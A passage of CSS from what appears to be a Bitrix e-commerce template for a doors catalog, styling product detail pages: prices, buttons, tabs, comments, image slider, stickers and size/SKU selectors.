	margin-left:2%;
	width:58%;
}
.bx_item_detail .bx_item_container .bx_md{clear:both}
.bx_item_detail .bx_item_container .bx_lb{
	float:left;
	margin-right:2%;
	width:48%;
}
.bx_item_detail .bx_item_container .bx_rb{
	float:right;
	margin-left:2%;
	width:48%;
}
.bx_item_detail .bx_optionblock{
	float:right;
	margin-left:10px;
	width:120px;
}

/* Item info */
.bx_item_detail .item_price{margin-bottom:20px}
.bx_item_detail .item_name{
	margin:0;
	padding:0;
}
.bx_item_detail .item_name a{
	color:#000;
	text-decoration:none;
	font-size:23px;
}
.bx_item_detail .item_old_price{
	padding:0 10px;
	color:#b8b8b8;
	text-decoration:line-through;
	font-weight:bold;
	font-size:15px;
}
.bx_item_detail .item_current_price{
	display:inline-block;
	margin-top:2px;
	padding:0 10px;
	border-bottom:1px solid #e6e6e6;
	background: #f8f5ab;
	background: url([data-uri]);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#f8f5ab), color-stop(100%,#fbf9cb));
	background:-webkit-linear-gradient(top, #f8f5ab 0%,#fbf9cb 100%);
	background:   -moz-linear-gradient(top, #f8f5ab 0%,#fbf9cb 100%);
	background:    -ms-linear-gradient(top, #f8f5ab 0%,#fbf9cb 100%);
	background:     -o-linear-gradient(top, #f8f5ab 0%,#fbf9cb 100%);
	background:        linear-gradient(to bottom, #f8f5ab 0%,#fbf9cb 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f5ab', endColorstr='#fbf9cb',GradientType=0 );
	color:#cf1515;
	font-weight:bold;
	font-size:21px;
	line-height:33px;
}
.bx_item_detail .item_economy_price{
	display:inline-block;
	padding:0 0 0 10px;
	color:#b8b8b8;
	font-weight:bold;
	font-size:14px;
	line-height:33px;
}

.bx_item_detail .item_info_section{
	margin:0 0 20px 0;
	padding:0 0 0 10px;
	font-size:13px;
	line-height:19px;
}
.bx_item_detail .item_section_name_gray{
	color:#9e9e9e;
	font-size:13px;
}
.bx_item_detail .item_info_section dl{
	margin-bottom: 20px;
	overflow: hidden;
	padding:0;
}
.bx_item_detail .item_info_section dl dt{
	clear: both;
	float: left;
	font-weight: bold;
}
.bx_item_detail .item_info_section dl dd{
	float: left;
	margin: 0 5px;
}

.bx_item_detail .item_buttons_counter_block{
	display:inline-block;
	margin-right:10px;
	vertical-align: baseline;
	color: #3f3f3f;
	font-size: 13px;
	text-align: left;
}
.bx_item_detail .item_buttons_counter_block a{
	vertical-align: baseline;
}
.bx_item_detail .bx_cnt_desc{vertical-align: baseline;}
/* Item SET */

.bx_item_detail .transparent_input{
	border:none;
	background:none;
	color:#000;
	font-weight:bold;
	font-size:14px;
	display: inline-block;
	width: 60px;
	text-align: center;
}






/*tab-section-container*/
.bx_item_detail .tab-section-container{position:relative;}
.bx_item_detail .tab-list{
	padding:0;
	border-bottom:1px solid #d9e1e3;
	vertical-align:bottom;
	text-align:left;
}
.bx_item_detail .tab-list li{
	display:inline-block;
	border:1px solid #d9e1e3;
	border-bottom:none;
	border-radius:3px 3px 0 0;
	background:#f7f7f7;
	box-shadow:inset 0 -10px  5px -10px rgba(0,0,0,.12);
	vertical-align:bottom;

}
.bx_item_detail .tab-list li a{
	display:block;
	padding:0 10px;
	height:30px;
	box-shadow:none;
	color:#999;
	text-decoration:none;
	font-size:13px;
	line-height:30px;
}

.bx_item_detail .tab-list li:hover,
.bx_item_detail .tab-list li.active{
	background:#fff;
}

/*.tab-list li:hover a,*/
.bx_item_detail .tab-list li.active a{
	position:relative;
	bottom:-2px;
	height:35px;
	background:#fff;
	color:#3f3f3f;
	line-height:35px;
}
.bx_item_detail .tab-boby-container .container>div.tab-off{display:none;}
.bx_item_detail .tab-boby-container .container>div{

}
.bx_item_detail .item_comments{
	display:block;
	padding-left:10px;
}
.bx_item_detail .item_comments li{
	display:block;
	padding-bottom:10px;
}
.bx_item_detail .item_comments_username{
	display:inline-block;
	color:#5d90bd;
	font-size:14px;
}
.bx_item_detail .item_comments_date{
	display:inline-block;
	margin-left:10px;
	color:#b8b8b8;
	font-size:14px;
}
.bx_item_detail .item_comments_container p{
	margin-top:5px;
	color:#3f3f3f;
	font-size:14px;
}

.bx_item_detail .bx_notavailable{
	text-align: left;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	border: 1px solid #E4E4E4;
	background: #F3F3F3;
	white-space: normal;
	line-height: normal;
	padding: 5px 15px;
	margin-bottom: 10px;
}

.bx_item_detail .bx_bt_button,
.bx_item_detail .bx_bt_button_type_2{
	display:inline-block;
	border-radius:3px;
	text-align:center;
	text-decoration:none;
	font-size:14px;
	cursor:pointer;
}
.bx_item_detail .bx_shadow.bx_bt_button,
.bx_item_detail .bx_shadow.bx_bt_button_type_2{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}
.bx_item_detail .bx_shadow.bx_bt_button:active,
.bx_item_detail .bx_shadow.bx_bt_button_type_2:active{box-shadow:none}

.bx_item_detail .bx_bt_button  				{
	background:#00a2df;
	background:url([data-uri]);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#00a2df), color-stop(100%,#006fcb));
	background:-webkit-linear-gradient(top, #00a2df 0%,#006fcb 100%);
	background:   -moz-linear-gradient(top, #00a2df 0%,#006fcb 100%);
	background:    -ms-linear-gradient(top, #00a2df 0%,#006fcb 100%);
	background:     -o-linear-gradient(top, #00a2df 0%,#006fcb 100%);
	background:        linear-gradient(to bottom, #00a2df 0%,#006fcb 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df', endColorstr='#006fcb',GradientType=0 );
	color:#fff;
	text-shadow:0 1px 0 #006cae;
}
.bx_item_detail .bx_bt_button:hover  		{
	background:#21afe4;
	background:url([data-uri]);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#21afe4), color-stop(100%,#006fcb));
	background:-webkit-linear-gradient(top, #21afe4 0%,#006fcb 100%);
	background:   -moz-linear-gradient(top, #21afe4 0%,#006fcb 100%);
	background:    -ms-linear-gradient(top, #21afe4 0%,#006fcb 100%);
	background:     -o-linear-gradient(top, #21afe4 0%,#006fcb 100%);
	background:        linear-gradient(to bottom, #21afe4 0%,#006fcb 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb',GradientType=0 );
}
.bx_item_detail .bx_bt_button:active  		{
	background:#006fcb;
	background:url([data-uri]);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#006fcb), color-stop(100%,#00a2df));
	background:-webkit-linear-gradient(top, #006fcb 0%,#00a2df 100%);
	background:   -moz-linear-gradient(top, #006fcb 0%,#00a2df 100%);
	background:    -ms-linear-gradient(top, #006fcb 0%,#00a2df 100%);
	background:     -o-linear-gradient(top, #006fcb 0%,#00a2df 100%);
	background:        linear-gradient(to bottom, #006fcb 0%,#00a2df 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#006fcb', endColorstr='#00a2df',GradientType=0 );
	box-shadow:inset 0 3px 5px 0 rgba(0,0,0,.21);
}

.bx_item_detail .bx_bt_button_type_2 		{
	border:1px solid #e9e9e9;
	background:#fcfcfc;
	background:url([data-uri]);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#f1f1f1));
	background:-webkit-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);
	background:   -moz-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);
	background:    -ms-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);
	background:     -o-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);
	background:        linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f1f1f1',GradientType=0 );
	color:#656565;
	text-shadow:0 1px 0 #fff;
}
.bx_item_detail .bx_bt_button_type_2:hover 	{
	background:#fff;
}
.bx_item_detail .bx_bt_button_type_2:active {
	background:#f1f1f1;
	background:url([data-uri]);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1f1f1), color-stop(100%,#fcfcfc));
	background:-webkit-linear-gradient(top, #f1f1f1 0%,#fcfcfc 100%);
	background:   -moz-linear-gradient(top, #f1f1f1 0%,#fcfcfc 100%);
	background:    -ms-linear-gradient(top, #f1f1f1 0%,#fcfcfc 100%);
	background:     -o-linear-gradient(top, #f1f1f1 0%,#fcfcfc 100%);
	background:        linear-gradient(to bottom, #f1f1f1 0%,#fcfcfc 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#fcfcfc',GradientType=0 );
	box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);
}


.bx_item_detail .bx_small.bx_bt_button,
.bx_item_detail .bx_small.bx_bt_button_type_2{
	display:inline-block;
	min-width:20px;
	line-height:20px;
}
.bx_item_detail .bx_small.bx_bt_button  		{}
.bx_item_detail .bx_small.bx_bt_button:hover  {}
.bx_item_detail .bx_small.bx_bt_button:active {}
.bx_item_detail .bx_small.bx_bt_button_type_2 		{}
.bx_item_detail .bx_small.bx_bt_button_type_2:hover {}
.bx_item_detail .bx_small.bx_bt_button_type_2:active{}

.bx_item_detail .bx_medium.bx_bt_button,
.bx_item_detail .bx_medium.bx_bt_button_type_2	{
	padding:0 13px;
	height:25px;
	font-weight:bold;
	line-height:25px;
}
.bx_item_detail .bx_medium.bx_bt_button  	{
	height:27px;
	line-height:27px;
}
.bx_item_detail .bx_medium.bx_bt_button:hover  {}
.bx_item_detail .bx_medium.bx_bt_button:active {}
.bx_item_detail .bx_medium.bx_bt_button_type_2 		 {font-weight:bold}
.bx_item_detail .bx_medium.bx_bt_button_type_2:hover {}
.bx_item_detail .bx_medium.bx_bt_button_type_2:active{}

.bx_item_detail .bx_big.bx_bt_button,
.bx_item_detail .bx_big.bx_bt_button_type_2	{
	padding:0 13px;
	height:34px;
	font-weight:bold;
	line-height:34px;
}
.bx_item_detail .bx_big.bx_bt_button  	{
	height:36px;
	line-height:36px;
}
.bx_item_detail .bx_big.bx_bt_button:hover  {}
.bx_item_detail .bx_big.bx_bt_button:active {}
.bx_item_detail .bx_big.bx_bt_button_type_2 	  {}
.bx_item_detail .bx_big.bx_bt_button_type_2:hover {}
.bx_item_detail .bx_big.bx_bt_button_type_2:active{}

.bx_item_detail .bx_big.bx_bt_button.bx_cart span{
	position:relative;
	bottom:-7px;
	display:inline-block;
	margin:0 10px 0 0;
	width:26px;
	height:23px;
	background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/bt_cart.png) no-repeat center;
}

.bx_item_detail .bx_fwb{font-weight:bold}


@media (min-width:981px){}
@media (max-width:740px){
	.bx_item_detail .bx_optionblock{display:none}
	.bx_item_detail .item_buttons_counter_block{margin-bottom:10px}
	.bx_item_detail .bx_item_container .bx_lb,
	.bx_item_detail .bx_item_container .bx_rb{width:48%}
}
@media (min-width:640px) and (max-width:980px){}
@media (min-width:480px) and (max-width:639px){}
@media (max-width:480px) {
	.bx-touch .bx_item_detail .bx_item_container .bx_lt,
	.bx-touch .bx_item_detail .bx_item_container .bx_rt,
	.bx-touch .bx_item_detail .bx_item_container .bx_md,
	.bx-touch .bx_item_detail .bx_item_container .bx_lb,
	.bx-touch .bx_item_detail .bx_item_container .bx_rb{
		float:none;
		margin:0;
		padding:0;
		width:100%;
	}
	.bx-touch .bx_item_detail .item_info_section{padding-left:0}

}
@media (max-width:319px){}

/* item_detail_slider */
.bx_item_detail .bx_item_slider{
	position: relative;
	margin-bottom: 10px;
}
.bx_item_detail .bx_item_slider .bx_bigimages {
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
	max-width: 440px;
	border: 1px solid #cfcfcf;
	border-radius: 2px;
	background: #fff;
	text-align: center;
	height: 0;
	width: 100%;
	padding-top: 130%;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer .bx_bigimages_aligner {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}

.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer img {
	display: inline-block;
	max-width: 100% !important;
	max-height: 100% !important;
	vertical-align: middle;
	text-align: center;
}
/*----*/

.bx_item_detail .bx_item_slider .bx_slider_conteiner{
	position: relative;
	padding-top: 20px;
	margin-bottom: 10px;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slider_conteiner.full {
	position: relative;
	margin-left: -5%;
	padding: 20px 5% 0
}

/*----*/

.bx_item_detail .bx_item_slider .bx_slider_scroller_container{position: relative}

.bx_item_detail .bx_item_slider .bx_slide{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide{overflow-x: auto}

.bx_item_detail .bx_item_slider .bx_slide ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide ul{margin-left: 0 !important}
.bx_item_detail .bx_item_slider .bx_slide ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_slider .bx_slide ul li:active .cnt,
.bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size: 100% auto;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right:hover{opacity:1.0}
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_left,
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left {left: -5%;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right{right:-5%;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_left {left:   0;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_right{right:  0;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_detail .bx_item_slider_lupe_small{
	position: absolute;
	background: rgba(0, 0, 0, 0.18);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid rgba(255,255,255,.5);
	cursor: pointer;
}

.bx_item_detail .bx_item_slider_lupe{
	position: absolute;
	border: 1px solid #b2b2b2;
	left:105%;
	top: 0;
	bottom:4px;
	margin: 0;
	background: #fff url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/wait.gif) no-repeat scroll center center;
	z-index: 120;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.bx_item_detail .bx_item_slider_lupe img {
	max-width: 99999px !important;
	max-height: 99999px !important;
}

/* Stickers */
.bx_item_detail .bx_bigimages .bx_stick{
	position: absolute;
	width: 123px;
	height: 35px;
	background: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/stick.png) left center no-repeat;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	line-height: 35px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:  bold;font-size:18px}
.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:  bold;font-size:13px}
.bx_item_detail .bx_bigimages .bx_stick.long {font-weight:normal;font-size:11px}
.bx_item_detail .bx_bigimages .bx_stick_disc{
	position: absolute;
	width: 72px;
	height: 74px;
	background: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/stick_disc.png) no-repeat center;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	font-weight: bold;
	font-size: 23px;
	line-height: 74px;
}
.bx_item_detail .bx_bigimages .bx_stick.left,
.bx_item_detail .bx_bigimages .bx_stick_disc.left{left:-2px;}
.bx_item_detail .bx_bigimages .bx_stick.right,
.bx_item_detail .bx_bigimages .bx_stick_disc.right{right: 0;}
.bx_item_detail .bx_bigimages .bx_stick.top,
.bx_item_detail .bx_bigimages .bx_stick_disc.top{top: 15px;}
.bx_item_detail .bx_bigimages .bx_stick.bottom,
.bx_item_detail .bx_bigimages .bx_stick_disc.bottom{bottom: 5px;}
.bx_item_detail .bx_bigimages .bx_stick.middle,
.bx_item_detail .bx_bigimages .bx_stick_disc.middle{top: 49%;}
@media (min-width:641px) and (max-width:960px){
	.bx_item_detail .bx_bigimages .bx_stick{
		width: 90px;
		height: 30px;
		background-size: 100%;
		line-height: 30px;
	}
	.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:normal;font-size:14px}
	.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick.long{font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 64px;
		height: 65px;
		background-size: 100%;
		font-size: 	20px;
		line-height: 65px;
	}
}
@media (max-width:640px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 48px;
		height: 49px;
		background-size: 100%;
		font-size: 	16px;
		line-height: 49px;
	}
}
@media (max-width:479px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}

	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 37px;
		height: 38px;
		background-size: 100%;
		font-size: 13px;
		line-height: 38px;
	}
}

/* scu_detail_size */
.bx_item_detail .bx_item_detail_size{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%;
}

/*----*/

.bx_item_detail .bx_item_detail_size .bx_item_section_name_gray{
	color: #9e9e9e;
	vertical-align: middle;
	font-size: 11px;
	line-height: 11px;
}

/*----*/

.bx_item_detail .bx_item_detail_size .bx_size_scroller_container{position: relative}

.bx_item_detail .bx_item_detail_size .bx_size{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx_item_detail .bx_item_detail_size ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap;
}
.bx-touch 	 .bx_item_detail .bx_item_detail_size .bx_size{overflow-x: auto;}
.bx_item_detail .bx_item_detail_size ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap;
}
.bx-touch 	.bx_item_detail .bx_item_detail_size .bx_size ul{margin-left: 0 !important;}
.bx_item_detail .bx_item_detail_size ul li{
	position: relative;
	display: block;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 25px;
}
.bx_item_detail .bx_item_detail_size ul li .cnt{
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 2px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;

	color: #3f3f3f;
	text-align: center;
	text-decoration: none;
	font-weight: normal;
	font-size: 10px;
	line-height: 22px;
}
.bx-retina .bx_item_detail .bx_item_detail_size ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_detail_size ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_detail_size ul li:active .cnt,
.bx_item_detail .bx_item_detail_size ul li.bx_active .cnt{
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_detail_size ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}

.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing .cnt{border: 1px solid #c0cfda !important}
.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing>i{
	cursor: not-allowed;
	position: absolute;
	display: block;
	top: 0;
	right: 2px;
	bottom: 2px;
	left:2px;
	z-index:11;
	background: rgba(255,255,255,.79) url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/missing.png) no-repeat center;
}
/*----*/

.bx-no-touch .bx_item_detail .bx_item_detail_size .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_detail_size .bx_slide_right  		{opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_detail_size .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_detail_size .bx_slide_right:hover {opacity:1.0}

.bx_item_detail .bx_item_detail_size.full .bx_slide_left,
.bx_item_detail .bx_item_detail_size.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size .bx_slide_left {left: -5%;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_detail_size .bx_slide_right{right:-5%;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/arr_right.png) no-repeat right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_detail_size .bx_slide_left {left:   0;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_detail_size .bx_slide_right{right:  0;background:url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/fade_right.png) repeat-y right center;background-size: 100% auto}

/* scu_detail_scu */
.bx_item_detail .bx_item_detail_scu{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_scu.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%
}

/*----*/

.bx_item_detail .bx_item_detail_scu .bx_item_section_name_gray{
	color: #9e9e9e;
	vertical-align: middle;
	font-size: 11px;
	line-height: 11px;
}

/*----*/

.bx_item_detail .bx_item_detail_scu .bx_scu_scroller_container{position: relative}

.bx_item_detail .bx_item_detail_scu .bx_scu{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch 	 .bx_item_detail .bx_item_detail_scu .bx_scu{overflow-x: auto}

.bx_item_detail .bx_item_detail_scu .bx_scu ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch 	.bx_item_detail .bx_item_detail_scu .bx_scu ul{margin-left: 0 !important}
.bx_item_detail .bx_item_detail_scu .bx_scu ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.bx_item_detail .bx_item_detail_scu .bx_scu ul li .cnt{
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
	z-index:10;
}
.bx-retina .bx_item_detail .bx_item_detail_scu .bx_scu ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_detail_scu .bx_scu ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_detail_scu .bx_scu ul li:active .cnt,
.bx_item_detail .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx_item_detail .bx_item_detail_scu .bx_scu ul li.bx_missing .cnt{border: 1px solid #c0cfda !important}
.bx_item_detail .bx_item_detail_scu .bx_scu ul li.bx_missing>i{
	cursor: not-allowed;
	position: absolute;
	display: block;
	top: 0;
	right: 2px;
	bottom: 4px;
	left: 2px;
	z-index:11;
	background: rgba(255,255,255,.79) url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/missing.png) no-repeat center;
}

.bx-retina .bx_item_detail .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
